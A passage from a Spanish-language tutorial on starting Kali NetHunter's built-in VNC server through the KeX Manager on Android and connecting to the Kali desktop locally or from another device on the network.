

Interfaz de escritorio completa Kali Linux, ¡sí, sí! Nethunter tiene un servidor VNC integrado (Computación en red virtual, un sistema para acceso remoto a una computadora de escritorio). Todo está configurado de manera muy simple. En la aplicación Nethunter, en la pestaña KeX Manager, haga clic en el botón “CONFIGURAR SERVIDOR LOCAL” y configure una contraseña para nuestro servidor. Ahora presione "INICIAR SERVIDOR", el estado del servidor ha cambiado a "EJECUTANDO". Haga clic en “ABRIR CLIENTE KEX”, ingrese la contraseña establecida previamente y se inicia la interfaz de escritorio.

Figura 14. Configuración y conexión a un servidor VNC.

Figura 15. El resultado de conectarse a un servidor VNC.



Si queremos conectarnos desde otro dispositivo, es necesario que la casilla de verificación “Localhost Only” esté desmarcada y el cliente pueda “llegar” al servidor. Reiniciamos el servidor. Y usando un cliente VNC en otro dispositivo, nos conectamos especificando la IP del dispositivo Nethunter y el puerto 5901 (por ejemplo, 192.168.1.3:5901). Luego ingresamos la contraseña previamente configurada, ¡y ahora estamos conectados!

Figura 16. El resultado de conectarse a un servidor VNC desde otro dispositivo.

Eso es todo por ahora. Recuerde, todo es solo con fines educativos :) ¡Hasta pronto!